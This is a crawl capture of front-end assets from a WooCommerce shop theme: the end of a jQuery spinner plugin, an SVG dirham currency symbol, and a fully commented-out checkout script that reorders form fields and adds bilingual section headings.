                ? p.attr("hidden", n.attr("hidden"))
                : p.removeAttr("hidden"),
              n.attr("id") &&
                (c.attr("id", n.attr("id") + ":input_spinner"),
                d[0] && d.attr("for", c.attr("id")));
          }
        }),
        this
      );
    });
})(jQuery);


--- FILE ---
content_type: image/svg+xml
request_url: https://signatureyashmagh.com/wp-content/themes/yashmagh_signatureee/assets/images/dirham-symbol.svg
body_size: 18490
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1599" height="1388">
<path d="M0 0 C49.4449584 -0.03430661 98.88991761 -0.06613847 148.33488464 -0.08468628 C149.0690604 -0.08496239 149.80323615 -0.08523851 150.55965966 -0.08552299 C166.52306721 -0.09151163 182.48647488 -0.09705159 198.44988273 -0.10213066 C206.28063474 -0.10462489 214.11138671 -0.10721806 221.94213867 -0.10986328 C222.72130845 -0.1101248 223.50047822 -0.11038632 224.3032592 -0.11065576 C249.46615347 -0.11914758 274.62903864 -0.13414684 299.79192742 -0.15259444 C325.69398706 -0.17154904 351.59604168 -0.18379146 377.49810813 -0.18782998 C381.17364709 -0.18840612 384.84918603 -0.18905739 388.52472496 -0.18975449 C389.60960718 -0.18995676 389.60960718 -0.18995676 390.71640621 -0.19016311 C402.26388749 -0.19250792 413.81135306 -0.20173291 425.35882798 -0.21366407 C437.02541597 -0.22556661 448.69198735 -0.22974493 460.35858116 -0.22700275 C466.65642975 -0.22573678 472.95423301 -0.22750991 479.25207329 -0.23841095 C516.67042509 -0.29994265 554.02955387 0.36367672 591.3125 3.8125 C592.24661713 3.89648041 593.18073425 3.98046082 594.14315796 4.06698608 C681.67950394 11.97048075 769.71089991 30.6239987 910.390625 96.45703125 C913.04829691 98.0285588 915.72435021 99.56398819 918.40625 101.09375 C945.92915949 116.90300367 971.76465814 135.53554175 996 156 C997.20310729 157.00653158 998.40623163 158.01304279 999.609375 159.01953125 C1011.96318875 169.41790285 1023.62166904 180.54928208 1035.0625 191.9375 C1036.0975769 192.96556763 1036.0975769 192.96556763 1037.15356445 194.0144043 C1041.0773586 197.95061098 1044.81741765 201.99485992 1048.44799805 206.20288086 C1050.38316081 208.44367574 1052.37737973 210.62736365 1054.375 212.8125 C1059.1021291 218.06398292 1063.60346283 223.47010495 1068 229 C1068.51723633 229.65000977 1069.03447266 230.30001953 1069.56738281 230.96972656 C1078.09440873 241.72333579 1086.22806306 252.68952948 1094 264 C1094.41137207 264.59248535 1094.82274414 265.1849707 1095.24658203 265.79541016 C1119.83821368 301.28092358 1138.94272292 340.02036681 1155 380 C1155.33805664 380.82854492 1155.67611328 381.65708984 1156.02441406 382.51074219 C1165.32081226 405.37785077 1172.35099377 429.22483586 1178.6875 453.0625 C1178.86007324 453.71137177 1179.03264648 454.36024353 1179.21044922 455.02877808 C1182 465.5728007 1182 465.5728007 1182 468 C1182.8577825 467.99585193 1182.8577825 467.99585193 1183.73289394 467.99162006 C1197.7253808 467.92501681 1211.71784353 467.87555391 1225.71045589 467.84456348 C1232.47752049 467.82917376 1239.24447849 467.80823786 1246.01147461 467.77368164 C1252.55375826 467.74028921 1259.09597324 467.7230981 1265.63833809 467.71536827 C1268.12232762 467.7098664 1270.60631178 467.69912384 1273.09025383 467.68280983 C1309.06099383 467.45616458 1338.67519154 476.16883949 1364.875 501.5625 C1372.31342804 509.31774998 1378.56053466 517.74255899 1384 527 C1384.3520752 527.59635254 1384.70415039 528.19270508 1385.06689453 528.80712891 C1401.59911132 557.19832186 1405.19630568 587.00030652 1405.0625 619.25 C1405.05747533 621.36328019 1405.05291413 623.47656154 1405.04882812 625.58984375 C1405.03789833 630.72659142 1405.0206869 635.86328274 1405 641 C1400.63260756 640.16178438 1398.61179876 637.79164396 1395.6875 634.625 C1377.68419563 616.02111993 1354.18097828 604.28074973 1328.0267334 603.84178162 C1325.67606247 603.82126722 1323.32534303 603.8059006 1320.97460938 603.79467773 C1319.04165009 603.77982834 1319.04165009 603.77982834 1317.06964111 603.76467896 C1313.55784951 603.73780636 1310.04604472 603.7167021 1306.5342083 603.69667697 C1302.85599277 603.67470764 1299.17781708 603.64737286 1295.49963379 603.62062073 C1288.54422611 603.57084106 1281.58879614 603.52584803 1274.63334513 603.48259836 C1266.71067219 603.43309958 1258.78803925 603.3782286 1250.86540508 603.32291877 C1234.57697367 603.209325 1218.28850548 603.10243735 1202 603 C1202.15856476 604.23104965 1202.31712952 605.4620993 1202.48049927 606.73045349 C1204.86296432 625.82886317 1204.15768261 645.36970428 1204.13037109 664.58520508 C1204.12467918 668.62320886 1204.12806057 672.66114666 1204.13380814 676.69914818 C1204.18782909 721.32417584 1204.18782909 721.32417584 1202 736 C1203.1796936 735.99333817 1204.35938721 735.98667633 1205.5748291 735.97981262 C1216.75408551 735.91869741 1227.93330752 735.87388242 1239.11269379 735.84456348 C1244.85856654 735.82898308 1250.6043032 735.80788586 1256.35009766 735.77368164 C1261.90684831 735.74081407 1267.463469 735.72308983 1273.02030945 735.71536827 C1275.12833193 735.70987352 1277.23634822 735.69914542 1279.34431458 735.68280983 C1294.86715533 735.56742458 1309.70231612 736.198122 1324.25 742.25 C1325.00176514 742.55446045 1325.75353027 742.8589209 1326.52807617 743.17260742 C1349.53129972 752.73984043 1368.67526716 770.11354044 1382 791 C1382.69609375 792.08539062 1383.3921875 793.17078125 1384.109375 794.2890625 C1391.8773265 807.14532332 1397.33160458 821.10667813 1400.875 835.6875 C1401.06602295 836.46875244 1401.2570459 837.25000488 1401.45385742 838.05493164 C1405.07148652 854.14476771 1405.26405469 870.15273479 1405.125 886.5625 C1405.11493942 888.65299045 1405.10581907 890.74348565 1405.09765625 892.83398438 C1405.07591124 897.88944296 1405.04155506 902.94466705 1405 908 C1401.77696008 907.28346125 1400.19275025 906.55443279 1397.85546875 904.19140625 C1397.26902588 903.61398682 1396.68258301 903.03656738 1396.07836914 902.44165039 C1395.45438232 901.82153076 1394.83039551 901.20141113 1394.1875 900.5625 C1374.30185008 881.49316998 1350.53270728 871.25469999 1322.86328125 871.54589844 C1321.32399526 871.54703062 1319.78470712 871.54638585 1318.24542236 871.54412842 C1314.12233821 871.54299477 1309.99973281 871.56628142 1305.87675858 871.59442425 C1301.54734057 871.61966665 1297.21790798 871.6217977 1292.88842773 871.62652588 C1284.71485107 871.63888928 1276.54149198 871.67161964 1268.36801052 871.71192384 C1259.05224904 871.75684988 1249.7364764 871.77868063 1240.42063332 871.79870558 C1221.28029951 871.84035929 1202.14016733 871.91058022 1183 872 C1182.74217365 873.00851989 1182.48434731 874.01703978 1182.21870804 875.05612087 C1181.25060151 878.84142705 1180.28063407 882.62625441 1179.3101387 886.41094875 C1178.89244993 888.04088072 1178.47524833 889.67093762 1178.05856705 891.30112743 C1175.2032815 902.47016981 1172.27194093 913.58187082 1168.75 924.5625 C1168.52999329 925.25562286 1168.30998657 925.94874573 1168.08331299 926.66287231 C1160.84660943 949.40157099 1152.43419218 971.94657921 1142.18505859 993.50634766 C1140.85560402 996.30384437 1139.54770162 999.11104193 1138.23828125 1001.91796875 C1127.82829585 1024.07410032 1116.25418822 1045.41528309 1103 1066 C1102.25218262 1067.16305664 1102.25218262 1067.16305664 1101.48925781 1068.34960938 C1091.22593351 1084.22156641 1080.14450135 1099.51383676 1068 1114 C1066.5412802 1115.81218898 1065.08295654 1117.6246969 1063.625 1119.4375 C1059.51916469 1124.46212363 1055.19411825 1129.23454272 1050.7734375 1133.98046875 C1048.75167791 1136.15530911 1046.80964263 1138.38477286 1044.87890625 1140.640625 C1040.50345174 1145.66061395 1035.8006791 1150.34945268 1031.0847168 1155.0456543 C1029.56508332 1156.5599258 1028.05087483 1158.0794743 1026.53710938 1159.59960938 C1021.19605085 1164.94426729 1015.74468632 1170.08792587 1010 1175 C1008.4551874 1176.4132355 1006.91304675 1177.82940409 1005.375 1179.25 C999.77647354 1184.29548053 993.88237148 1188.89696798 987.92041016 1193.49902344 C986.01404345 1194.98902375 984.13608332 1196.50906809 982.26171875 1198.0390625 C960.80436654 1215.38542667 937.06802096 1230.55896914 913 1244 C912.02144043 1244.55026855 911.04288086 1245.10053711 910.03466797 1245.66748047 C876.4729408 1264.44323494 841.31724386 1279.40602217 805 1292 C804.04125977 1292.33596191 803.08251953 1292.67192383 802.09472656 1293.01806641 C747.21452167 1312.1803579 689.64197365 1324.05313231 632 1331 C631.25461975 1331.09003296 630.5092395 1331.18006592 629.74127197 1331.27282715 C610.3678121 1333.59529599 590.96448575 1335.33520618 571.5 1336.6875 C570.63979248 1336.74834778 569.77958496 1336.80919556 568.89331055 1336.87188721 C536.79599089 1339.1107515 504.71339433 1339.14385865 472.5556767 1339.11606562 C466.19622636 1339.1116946 459.83677686 1339.1132122 453.47732544 1339.1139679 C442.49362055 1339.11448896 431.50992176 1339.11142157 420.52621841 1339.10573006 C409.02382504 1339.09978523 397.52143406 1339.09595854 386.01903915 1339.09487724 C384.94078195 1339.09477413 384.94078195 1339.09477413 383.84074177 1339.09466894 C380.18918718 1339.09433054 376.53763258 1339.09402918 372.88607799 1339.09374207 C347.11366625 1339.09164925 321.34125764 1339.08493329 295.56884766 1339.07543945 C270.55257178 1339.06623489 245.53629676 1339.05916118 220.52001953 1339.05493164 C219.74705624 1339.05480011 218.97409295 1339.05466859 218.17770653 1339.05453308 C210.41432717 1339.0532144 202.6509478 1339.05193861 194.88756843 1339.05069422 C179.07680949 1339.04815893 163.26605061 1339.04533768 147.45529175 1339.04234314 C146.72855621 1339.04220585 146.00182067 1339.04206856 145.25306283 1339.04192711 C96.8353739 1339.03274762 48.4176868 1339.01688398 0 1339 C0.79226804 1335.23051819 1.91347576 1333.88766928 4.8125 1331.3125 C43.39097788 1294.02612425 55.97567251 1229.95053222 62 1179 C62.14864502 1177.76709229 62.14864502 1177.76709229 62.30029297 1176.50927734 C64.77369502 1155.70850831 65.15699315 1134.98910253 65.20532227 1114.05786133 C65.21492199 1111.39499173 65.22489249 1108.73212588 65.23532104 1106.06925964 C65.25689216 1100.37559007 65.27510545 1094.6819181 65.29092598 1088.98822975 C65.3138038 1080.75648447 65.34191993 1072.52476335 65.37124526 1064.29303881 C65.41870413 1050.932105 65.46202586 1037.57116119 65.50268555 1024.21020508 C65.54215179 1011.24437688 65.58360396 998.2785575 65.62768555 985.31274414 C65.63177196 984.11049855 65.63177196 984.11049855 65.63594092 982.88396517 C65.64962222 978.86240788 65.66334213 974.84085072 65.67708123 970.81929362 C65.7907043 937.54621403 65.8975878 904.27311601 66 871 C64.90356171 871.00444122 63.80712341 871.00888245 62.67745972 871.01345825 C52.29223564 871.05418406 41.90702799 871.08407011 31.52174187 871.10362434 C26.18389404 871.11401563 20.84611121 871.12808881 15.50830078 871.15087891 C10.34708145 871.17277454 5.18592425 871.18460353 0.02466202 871.18975449 C-1.93428397 871.19342046 -3.89322696 871.20057821 -5.85214615 871.21146011 C-41.48207393 871.40132851 -68.61120029 861.24788265 -94.5625 836.5625 C-95.366875 835.716875 -96.17125 834.87125 -97 834 C-97.65355469 833.3296875 -98.30710938 832.659375 -98.98046875 831.96875 C-128.22811549 800.95919683 -135.50299746 758.85375289 -135.125 717.8125 C-135.11493172 715.87565576 -135.1058128 713.93880635 -135.09765625 712.00195312 C-135.07598974 707.3345035 -135.04168102 702.66731201 -135 698 C-131.20079693 698.79687718 -129.76371345 699.98986973 -127.125 702.875 C-115.2094569 715.14157383 -101.21535518 724.79773308 -85 730.375 C-84.31325195 730.61387939 -83.62650391 730.85275879 -82.91894531 731.09887695 C-71.83004481 734.64994697 -60.22460381 735.29698213 -48.66064453 735.31884766 C-47.39019728 735.32900091 -46.11975002 735.33915417 -44.81080437 735.3496151 C-41.42207378 735.37651057 -38.03338548 735.39215152 -34.64457703 735.40519714 C-31.44651544 735.41929022 -28.24854037 735.44388546 -25.05053711 735.4675293 C-15.74208901 735.53039184 -6.43353516 735.57671945 2.875 735.625 C23.70625 735.74875 44.5375 735.8725 66 736 C66 692.11 66 648.22 66 603 C35.78507425 603.11841777 35.78507425 603.11841777 5.5703125 603.27026367 C-0.32421875 603.28381348 -0.32421875 603.28381348 -3.09912109 603.28633118 C-5.00343948 603.29088471 -6.90775019 603.30132282 -8.81201172 603.31672668 C-42.10358056 603.57214889 -69.78494696 593.5434491 -94 570 C-101.97378064 562.04884001 -108.34050521 553.72851099 -114 544 C-114.37898438 543.3596582 -114.75796875 542.71931641 -115.1484375 542.05957031 C-131.71259552 513.75320296 -135.20987027 482.95457538 -135.0625 450.75 C-135.05747402 448.82942825 -135.05291306 446.90885523 -135.04882812 444.98828125 C-135.03791167 440.32548882 -135.0207078 435.66275881 -135 431 C-130.00561112 431.75210726 -127.86577461 433.79853583 -124.5625 437.4375 C-109.0847035 453.6148716 -86.94254099 466.01778109 -64.18460274 467.1386652 C-62.72171727 467.14834403 -62.72171727 467.14834403 -61.22927856 467.15821838 C-60.10194809 467.1680072 -58.97461761 467.17779602 -57.81312561 467.18788147 C-56.59104904 467.19363693 -55.36897247 467.1993924 -54.10986328 467.20532227 C-52.81176224 467.21522186 -51.51366119 467.22512146 -50.17622375 467.23532104 C-46.62919094 467.26226371 -43.08214496 467.28333057 -39.53506708 467.30332303 C-35.82347394 467.32524852 -32.11192087 467.35260499 -28.40036011 467.37937927 C-21.37759558 467.42921766 -14.3548087 467.47418919 -7.33200061 467.51740164 C0.66559442 467.56684986 8.66314924 467.62173977 16.66070533 467.67708123 C33.10709977 467.79076529 49.55353114 467.89763369 66 468 C65.91775738 435.24373603 65.82559964 402.48751841 65.71994839 369.73132201 C65.70743224 365.84814394 65.69499905 361.96496561 65.68261719 358.08178711 C65.68015119 357.30884366 65.6776852 356.5359002 65.67514448 355.73953422 C65.63561756 343.28844081 65.60278236 330.83733854 65.57250018 318.3862196 C65.54118499 305.57284274 65.50249318 292.75950282 65.45720994 279.94616765 C65.42958097 272.06467041 65.40743974 264.1831996 65.39273749 256.30166747 C65.38076646 250.21803867 65.35844251 244.13448434 65.33261681 238.05089951 C65.32367948 235.58458992 65.31788404 233.11826619 65.31578636 230.6519413 C65.28160813 196.5165706 62.51559909 162.52794417 56 129 C55.82243164 128.07687012 55.64486328 127.15374023 55.46191406 126.20263672 C49.46427481 95.54625428 39.91740446 65.52877326 25 38 C24.51732666 37.09483643 24.51732666 37.09483643 24.02490234 36.17138672 C17.83850549 24.63226459 10.48439564 14.31407497 1.43359375 4.83984375 C0 3 0 3 0 0 Z M268 68 C268 200 268 332 268 468 C494.05 468 720.1 468 953 468 C951.49322631 457.12699102 951.49322631 457.12699102 949.51953125 446.3984375 C949.38626434 445.76233551 949.25299744 445.12623352 949.11569214 444.47085571 C948.68721841 442.43758901 948.25088345 440.40615168 947.8125 438.375 C947.58332382 437.30668945 947.58332382 437.30668945 947.34951782 436.21679688 C937.11328781 388.61096812 922.76633746 343.06499426 902 299 C901.53770996 298.01354492 901.07541992 297.02708984 900.59912109 296.01074219 C890.65081006 274.95184939 878.66726663 254.85883757 865 236 C864.2678125 234.98550781 863.535625 233.97101563 862.78125 232.92578125 C849.91269458 215.46464356 835.68363039 199.63973391 820.4375 184.25 C819.57511719 183.37448486 818.71273437 182.49896973 817.82421875 181.59692383 C811.86386195 175.62922947 805.60239926 170.24235447 799 165 C797.69905362 163.939297 796.39939231 162.87701403 795.1015625 161.8125 C787.31580504 155.49121685 779.3914312 149.50583142 771 144 C769.980271 143.32783447 769.980271 143.32783447 768.93994141 142.64208984 C699.94443771 97.42547564 618.8658485 76.70241031 537.3125 70.25 C536.20078934 70.16125107 536.20078934 70.16125107 535.06661987 70.07070923 C513.54429883 68.38812872 491.99744219 67.84725061 470.41577148 67.88647461 C468.14994591 67.88678208 465.88412025 67.88664552 463.61829472 67.88610935 C457.63622008 67.88588671 451.65416608 67.89161578 445.67209625 67.89871979 C440.02622931 67.90448166 434.38036699 67.9046865 428.73449707 67.90539551 C412.30216206 67.91061011 395.86983076 67.92457134 379.4375 67.9375 C342.663125 67.958125 305.88875 67.97875 268 68 Z M268 603 C268 646.89 268 690.78 268 736 C498.67 736 729.34 736 967 736 C967.63583938 730.27744555 968.15496531 724.89008405 968.31640625 719.1796875 C968.34771385 718.09356674 968.34771385 718.09356674 968.37965393 716.98550415 C968.44569225 714.61543943 968.50489799 712.24528403 968.5625 709.875 C968.58334656 709.04798584 968.60419312 708.22097168 968.62567139 707.36889648 C969.27104872 681.28245831 969.22003853 655.21053832 968.5625 629.125 C968.53316376 627.91783325 968.53316376 627.91783325 968.50323486 626.6862793 C968.44583148 624.39745956 968.38237514 622.10889984 968.31640625 619.8203125 C968.26141968 617.87535889 968.26141968 617.87535889 968.20532227 615.89111328 C967.97790801 611.58132922 967.47659816 607.28938342 967 603 C736.33 603 505.66 603 268 603 Z M268 871 C268 1003 268 1135 268 1271 C302.69125 1271.061875 337.3825 1271.12375 373.125 1271.1875 C389.41190186 1271.22846802 389.41190186 1271.22846802 406.02783203 1271.27026367 C415.96372845 1271.28031151 415.96372845 1271.28031151 425.89962769 1271.28633118 C430.24432194 1271.28906907 434.58890047 1271.30007416 438.93356323 1271.31672668 C526.78185303 1271.63811228 615.55437087 1262.96374824 797.23095703 1169.46044922 C798.82530558 1168.14422054 800.44075481 1166.8536523 802.05859375 1165.56640625 C807.90943362 1160.91063154 813.21354402 1155.90526224 818.43359375 1150.56640625 C820.6350832 1148.3649168 822.87495472 1146.32144967 825.25 1144.3125 C828.52385675 1141.50917732 831.31878765 1138.49738201 834.1015625 1135.2109375 C836.25460518 1132.70348451 838.49979652 1130.29556589 840.75 1127.875 C846.53010764 1121.52036359 851.80671837 1114.83867778 857 1108 C857.5470459 1107.28279785 858.0940918 1106.5655957 858.65771484 1105.82666016 C910.80005226 1037.19197089 937.30011417 954.73272442 953 871 C726.95 871 500.9 871 268 871 Z " fill="#020202" transform="translate(158,29)"/>
<path d="M0 0 C4.69111964 0.74142241 6.53005972 2.08409314 9.8125 5.5625 C10.60269531 6.38878906 11.39289062 7.21507812 12.20703125 8.06640625 C12.79871094 8.70449219 13.39039063 9.34257812 14 10 C11 10 11 10 9.24609375 8.50390625 C8.64925781 7.86324219 8.05242188 7.22257812 7.4375 6.5625 C4.99710571 3.9103837 4.99710571 3.9103837 2 2 C2 18.83 2 35.66 2 53 C1.67 53 1.34 53 1 53 C-0.27652078 41.93010386 -0.11340964 30.87519773 -0.0625 19.75 C-0.05747402 17.82942825 -0.05291306 15.90885523 -0.04882812 13.98828125 C-0.03791167 9.32548882 -0.0207078 4.66275881 0 0 Z " fill="#979797" transform="translate(23,460)"/>
<path d="M0 0 C4.20393865 0.76836694 5.52187506 2.54832597 8 6 C4.125 4.125 4.125 4.125 3 3 C3 22.14 3 41.28 3 61 C2.67 61 2.34 61 2 61 C0.23168495 47.21531634 -0.25290624 33.69998009 -0.125 19.8125 C-0.11493172 17.87565576 -0.1058128 15.93880635 -0.09765625 14.00195312 C-0.07598974 9.3345035 -0.04168102 4.66731201 0 0 Z " fill="#939393" transform="translate(23,727)"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://signatureyashmagh.com/wp-content/themes/yashmagh_signatureee/assets/js/checkout.js?ver=6.8.3
body_size: 13573
content:
// // Method 1: Check the <html> lang attribute
// const htmlLang = document.documentElement.lang;


// if (htmlLang.toLowerCase() === 'ar') {
//   jQuery(document).ready(function ($) {
//     // Function to insert custom HTML
//     function insertCustomHTML() {
//       //   customHTML = '<div class="" style="width: 100%"><div class="checkout_title checkout_title__shipping custom-checkout-form"><h3 class="m-0">Or Payment</h3></div>';
//       // $('.payment_method_stripe_applepay').before(customHTML);

//       $('#payment').insertAfter('#cutomer_billing_form_checkout');
//       $('#billing_email_field').insertBefore('#billing_first_name_field');
//       $('#billing_country_field').insertAfter('#billing_postcode_field');
//       $('#billing_phone_field').insertAfter('#billing_email_field');
//       $('.woocommerce-form-login').insertAfter('.woocommerce-form-login-toggle');
//       var customHTML = '<div id="email_ci" class="checkout_title checkout_title__contact custom-checkout-form" style="width: 100%"><h3 class="m-0">معلومات الاتصال</h3></div>';
//       $('#billing_email_field').before(customHTML);
//       customHTML = '<div id="email_si" class="checkout__checkout_form checkout__shipping_form" style="width: 100%"><div class="checkout_title checkout_title__shipping custom-checkout-form"><h3 class="m-0">عنوان الشحن</h3></div>';
//       $('#billing_first_name_field').before(customHTML);
//       $('.woocommerce-form-coupon-toggle').insertAfter('.woocommerce-checkout-review-order-table');
//       $('#order_comments_field').insertAfter('#billing_country_field');
//       $('.payment_method_stripe').insertAfter('.payment_method_stripe_googlepay');
//       $('.woocommerce-form-coupon').insertAfter('.woocommerce-form-coupon-toggle');
//       $('#noptin_woocommerce_optin_checkbox').insertAfter('#billing_phone_field');
//       // Select the billing_postcode_field and change its display property
//       $('#billing_postcode_field').css('display', 'block');
//       $('.payment_box payment_method_stripe').css('display', 'block');


//     }

//     // Set a timeout of 2000 milliseconds (2 seconds) before inserting the custom HTML
//     setTimeout(insertCustomHTML, 500);
//   });

//   jQuery(document).ready(function ($) {
//     // Function to insert custom HTML
//     function insertCustomHTML() {
//         $('.apple-pay-button.apple-pay-button-black.apple-pay-button-standard').css('display', 'block');
//                             $('.place-order .apple-pay-button').css('display', 'block');


//       customHTML = '<div id="ci" class="checkout__checkoclass="form-row place-order"ut_form checkout__shipping_form" style="width: 100%"><div class="checkout_title checkout_title__shipping custom-checkout-form"><h3 class="m-0"> معلومات البطاقة</h3></div>';
//       $('.gpay-button-container').before(customHTML);

//       customHTML = '<div id="or" class="pay_with_card_css" style="width: 100%"><div class="pay_option_sepreater extra_css_to_hide_section"><span class="m-0">أو الدفع بالبطاقة</span></div>';
//       $('#payment').before(customHTML);
//     }

//     // Set a timeout of 2000 milliseconds (2 seconds) before inserting the custom HTML
//     setTimeout(insertCustomHTML, 5000);
//   });
// } else {
//   jQuery(document).ready(function ($) {
//     // Function to insert custom HTML
//     function insertCustomHTML() {
        

//       $('#payment').insertAfter('#cutomer_billing_form_checkout');
//       $('#billing_email_field').insertBefore('#billing_first_name_field');
//       $('#billing_country_field').insertAfter('#billing_postcode_field');
//     //   $('#order_comments_field').insertAfter('#customer_details');
//       $('#billing_phone_field').insertAfter('#billing_email_field');
//       var customHTML = '<div id="email_ci" class="checkout_title checkout_title__contact custom-checkout-form" style="width: 100%"><h3 class="m-0">Contact information</h3></div>';
//       $('#billing_email_field').before(customHTML);
//       $('.woocommerce-form-login').insertAfter('.woocommerce-form-login-toggle');

//       customHTML = '<div id="email_si" class="checkout__checkout_form checkout__shipping_form" style="width: 100%"><div class="checkout_title checkout_title__shipping custom-checkout-form"><h3 class="m-0">Shipping address</h3></div>';
//       $('#billing_first_name_field').before(customHTML);
//       $('.woocommerce-form-coupon-toggle').insertAfter('.woocommerce-checkout-review-order-table');
       
//       $('.payment_method_stripe').insertAfter('.payment_method_stripe_googlepay');
//       $('.woocommerce-form-coupon').insertAfter('.woocommerce-form-coupon-toggle');
//       $('#noptin_woocommerce_optin_checkbox').insertAfter('#billing_phone_field');
//       // Select the billing_postcode_field and change its display property
//       $('#billing_postcode_field').css('display', 'block');
//       $('.payment_box payment_method_stripe').css('display', 'block');


//     }

//     // Set a timeout of 2000 milliseconds (2 seconds) before inserting the custom HTML
//     setTimeout(insertCustomHTML, 500);
//   });

//   jQuery(document).ready(function ($) {
//     // Function to insert custom HTML
//     function insertCustomHTML() {

//         $('.place-order .apple-pay-button').css('display', 'block');

//       customHTML = '<div class="pay_with_card_css" style="width: 100%"><div id="or" class="pay_option_sepreater extra_css_to_hide_section hidden"><span class="m-0">Or</span></div>';
//       $('#place_order').after(customHTML);

//       customHTML = '<div id="ci" class="checkout__checkout_form checkout__shipping_form" style="width: 100%"><div class="checkout_title checkout_title__shipping custom-checkout-form"><h3 class="m-0">Card Information</h3></div>';
//       $('#payment').before(customHTML);

//     }

//     // Set a timeout of 2000 milliseconds (2 seconds) before inserting the custom HTML
//     setTimeout(insertCustomHTML, 5000);
//   });
// }


// jQuery(document).ajaxSuccess(function (event, xhr, settings) {
//   // Check if this is the AJAX request you want to target
//   if (settings.url.indexOf('update_order_review') !== -1) {
//     // Method 1: Check the <html> lang attribute
//     const htmlLang = document.documentElement.lang;

//     console.log("HTML lang attribute: " + htmlLang);

//     if (htmlLang.toLowerCase() === 'ar') {
//       jQuery(document).ready(function ($) {
//         // Function to insert custom HTML
//         function insertCustomHTML() {

//           //   customHTML = '<div class="" style="width: 100%"><div class="checkout_title checkout_title__shipping custom-checkout-form"><h3 class="m-0">Or Payment</h3></div>';
//           // $('.payment_method_stripe_applepay').before(customHTML);
//                     $('.place-order .apple-pay-button').css('display', 'block');

//           $('#payment').insertAfter('#cutomer_billing_form_checkout');
//           $('#billing_email_field').insertBefore('#billing_first_name_field');
//           $('#billing_country_field').insertAfter('#billing_postcode_field');
//           $('#billing_phone_field').insertAfter('#billing_email_field');
//           $('.woocommerce-form-login').insertAfter('.woocommerce-form-login-toggle');
//           //   var customHTML = '<div id="email_ci" class="checkout_title checkout_title__contact custom-checkout-form" style="width: 100%"><h3 class="m-0">معلومات الاتصال</h3></div>';
//           //     $('#billing_email_field').before(customHTML);
//           //customHTML = '<div id="email_si" class="checkout__checkout_form checkout__shipping_form" style="width: 100%"><div class="checkout_title checkout_title__shipping custom-checkout-form"><h3 class="m-0">أو</h3></div>';
//           // $('#billing_first_name_field').before(customHTML);
//           $('.woocommerce-form-coupon-toggle').insertAfter('.woocommerce-checkout-review-order-table');
//           $('.payment_method_stripe').insertAfter('.payment_method_stripe_googlepay');
//           $('.woocommerce-form-coupon').insertAfter('.woocommerce-form-coupon-toggle');
//           $('#noptin_woocommerce_optin_checkbox').insertAfter('#billing_phone_field');
//           // Select the billing_postcode_field and change its display property
//           $('#billing_postcode_field').css('display', 'block');
//           $('.payment_box payment_method_stripe').css('display', 'block');


//         }

//         // Set a timeout of 2000 milliseconds (2 seconds) before inserting the custom HTML
//         setTimeout(insertCustomHTML, 300);
//       });

//       jQuery(document).ready(function ($) {
//         // Function to insert custom HTML
//         function insertCustomHTML() {
//                     $('.place-order .apple-pay-button').css('display', 'block');

//           $('#ci').insertAfter('#billing_country');
//           $('#ci').insertBefore('#payment');
//           $('#email_ci').insertBefore('#billing_email_field');
//           $('#email_si').insertAfter('#noptin_woocommerce_optin_checkbox');
//           // $('#ci').css('display', 'none');
//           // $('#or').css('display', 'none');
//           // $('#or').insertBefore('.payment_method_stripe_googlepay');
//           $('#or').insertAfter('#place_order');
//           //       customHTML = '<div id="or" class="pay_with_card_css" style="width: 100%"><div class="pay_option_sepreater extra_css_to_hide_section"><span class="m-0">أو الدفع بالبطاقة</span></div>';
//           //     $('#place_order').after(customHTML);

//           //   customHTML = '<div id="ci" class="checkout__checkout_form checkout__shipping_form" style="width: 100%"><div class="checkout_title checkout_title__shipping custom-checkout-form"><h3 class="m-0">معلومات البطاقة</h3></div>';
//           //     $('#payment').before(customHTML);
//         }

//         // Set a timeout of 2000 milliseconds (2 seconds) before inserting the custom HTML
//         setTimeout(insertCustomHTML, 3000);
//       });

//     } else {
//       jQuery(document).ready(function ($) {
//         // Function to insert custom HTML
//         function insertCustomHTML() {
//         $('.place-order .apple-pay-button').css('display', 'block');


//           $('#payment').insertAfter('#cutomer_billing_form_checkout');
//           $('#billing_email_field').insertBefore('#billing_first_name_field');
//           $('#billing_country_field').insertAfter('#billing_postcode_field');
//           $('#billing_phone_field').insertAfter('#billing_email_field');
//           // 		var customHTML = '<div class="checkout_title checkout_title__contact custom-checkout-form" style="width: 100%"><h3 class="m-0">Contact information</h3></div>';
//           //         $('#billing_email_field').before(customHTML);
//           $('.woocommerce-form-login').insertAfter('.woocommerce-form-login-toggle');

//           // customHTML = '<div class="checkout__checkout_form checkout__shipping_form" style="width: 100%"><div class="checkout_title checkout_title__shipping custom-checkout-form"><h3 class="m-0">Shipping address</h3></div>';
//           // $('#billing_first_name_field').before(customHTML);
//           $('.woocommerce-form-coupon-toggle').insertAfter('.woocommerce-checkout-review-order-table');
//           $('.payment_method_stripe').insertAfter('.payment_method_stripe_googlepay');


//           $('.woocommerce-form-coupon').insertAfter('.woocommerce-form-coupon-toggle');
//           $('#noptin_woocommerce_optin_checkbox').insertAfter('#billing_phone_field');
//           // Select the billing_postcode_field and change its display property
//           $('#billing_postcode_field').css('display', 'block');
//           $('.payment_box payment_method_stripe').css('display', 'block');

//         }

//         // Set a timeout of 2000 milliseconds (2 seconds) before inserting the custom HTML
//         setTimeout(insertCustomHTML, 300);
//       });

//       jQuery(document).ready(function ($) {
//         // Function to insert custom HTML
//         function insertCustomHTML() {
//           $('.place-order .apple-pay-button').css('display', 'block');

//           $('#ci').insertAfter('#billing_country');
//           $('#ci').insertBefore('#payment');
//           $('#email_ci').insertBefore('#billing_email_field');
//           $('#email_si').insertAfter('#noptin_woocommerce_optin_checkbox');
//           // $('#ci').css('display', 'none');
//           // $('#or').css('display', 'none');
//           // $('#or').insertBefore('.payment_method_stripe_googlepay');
//           $('#or').insertAfter('#place_order');
//           //   customHTML = '<div class="pay_with_card_css" style="width: 100%"><div class="pay_option_sepreater extra_css_to_hide_section hidden"><span class="m-0">Or</span></div>';
//           // $('#place_order').after(customHTML);

//           // customHTML = '<div class="checkout__checkout_form checkout__shipping_form" style="width: 100%"><div class="checkout_title checkout_title__shipping custom-checkout-form"><h3 class="m-0">Card Information</h3></div>';
//           // $('#payment').before(customHTML);

//         }

//         // Set a timeout of 2000 milliseconds (2 seconds) before inserting the custom HTML
//         setTimeout(insertCustomHTML, 3000);
//       });
//     }

//   }
// });

// setInterval(function($){ 
//             jQuery('.place-order .apple-pay-button').css('display', 'block');

// }, 3000);


--- FILE ---
content_type: text/javascript
